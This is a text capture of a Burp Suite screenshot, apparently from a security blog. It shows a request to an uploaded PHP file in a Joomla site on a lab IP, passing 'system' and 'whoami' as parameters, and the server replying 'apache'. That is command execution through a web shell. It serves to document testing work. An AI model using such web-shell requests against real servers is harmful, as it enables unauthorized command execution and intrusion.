 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://10.95.58.17 ?
Request
Raw Params Headers Hex
1 GET /Joomla/uploadComponents/upload/21.php?a=system&b=
whoami HTTP/1.1
2 Host: 10.95.58.17
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: 41cb4ed497f70699ffdda2ea2d1d5e06=
7367de2cabc996eca8a145abb92b63da
11 Connection: close
12
13
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 21 Jul 2020 13:15:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.31
7 Content-Length: 7
8
9 apache
10
? < + > Type a search term 0 matches
AaronLuo's Blog from blog.bk3.info